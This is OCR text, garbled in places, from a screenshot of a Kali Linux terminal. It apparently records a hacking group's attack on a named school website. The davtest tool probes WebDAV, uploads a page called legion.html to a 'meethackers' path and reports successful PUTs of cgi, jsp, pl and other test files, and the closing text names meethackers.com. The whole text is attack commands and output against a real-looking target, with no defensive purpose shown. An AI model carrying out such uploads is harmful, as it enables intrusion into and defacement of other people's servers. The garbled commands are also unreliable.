 root@kali: ~/davtest
File Edit View Search Terminal Help
oot@kali:~# cd davtest
oot@kali:~/davtest# perl davtest.pl -url http://blog.stech.ac.th/meet
loadfile '/root/Desktop/legion.html' -uploadloc legion.html
*******************************************************
Testing DAV connection
PEN SUCCEED: http://blog.stech.ac.th/meetha
*******************************************************
unless Uploading file
pload succeeded: http://blog.stech.ac.th/meethackers/legion.html
oot@kali:~/davtest# perl davtest.pl -url http://www.stech.ac.th/meeth
oadfile '/root/Desktop/legion.html' -uploadloc legion.html
root@kali: ~/davtest
File Edit View Search Terminal Help
MKCOL FAIL
********************************************************
Sending test files
PUT cgi SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.cg
i
PUT php FAIL
PUT asp FAIL
PUT txt SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.tx
t
PUT jhtml SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.jh
tml
PUT jsp SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.js
p
PUT shtml FAIL
PUT cfm SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.cf
m
PUT html SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.ht
ml
PUT aspx FAIL
PUT pl SUCCEED: http://www.stech.ac.th/davtest_0p07YQ3kqlLRXS.pl
********************************************************
Checking for test file execution
EXEC cgi FAIL
legion.html
M
www.meethackers.com